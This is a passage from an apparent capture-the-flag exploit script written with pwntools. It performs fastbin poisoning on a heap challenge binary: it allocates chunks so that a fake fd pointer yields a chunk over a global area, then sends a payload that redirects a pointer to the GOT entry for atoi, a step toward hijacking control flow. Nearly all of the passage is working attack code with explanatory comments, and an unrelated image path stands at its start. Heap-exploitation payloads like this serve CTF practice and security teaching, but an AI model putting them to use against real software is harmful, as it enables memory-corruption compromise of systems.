 # 4. allocate one chunk again, where fastbin will return the just freed chunk
#    now, the head of fastbin link has been rewriten with our fake fd (0x60208d)
cmd(1)

# 5. allocate another chunk, we will get the chunk that the fake fd points to
cmd(5)
p.recvuntil("Hero! Leave your name:")
# points p to GOT[atoi]:
#  - fill the first 0xb bytes with 0, to align with the chunk size position and reset has_2 to
zero at the same time!
#  - then write p64(0x602058), pointing p to GOT[atoi]
#  - the last two p64(0) is not necessary, they will reset all has_N to zero
offset_to_size = 0xb
p.send(b"\x00" * offset_to_size + p64(0x602058) + p64(0) * 2)